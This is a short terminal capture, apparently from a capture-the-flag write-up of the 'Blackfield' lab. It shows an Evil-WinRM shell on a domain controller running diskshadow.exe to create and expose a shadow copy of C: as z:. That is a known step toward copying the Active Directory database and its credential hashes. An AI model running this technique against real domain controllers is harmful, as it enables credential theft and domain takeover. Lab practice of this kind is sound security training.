 *Evil-WinRM* PS C:\Temp> diskshadow.exe /s c:\Temp\disk_shadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  4/22/2025 11:22:29 PM
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {c6148f87-3093-4922-8c97-bae1f1cae4f0} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {3a9d435b-70ad-4f55-be39-37887a15ecbc} set as environment variable.
Querying all shadow copies with the shadow copy set ID {3a9d435b-70ad-4f55-be39-37887a15ecbc}
* Shadow copy ID = {c6148f87-3093-4922-8c97-bae1f1cae4f0}               %someAlias%
- Shadow copy set: {3a9d435b-70ad-4f55-be39-37887a15ecbc}       %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 4/22/2025 11:22:30 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {c6148f87-3093-4922-8c97-bae1f1cae4f0}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\Temp>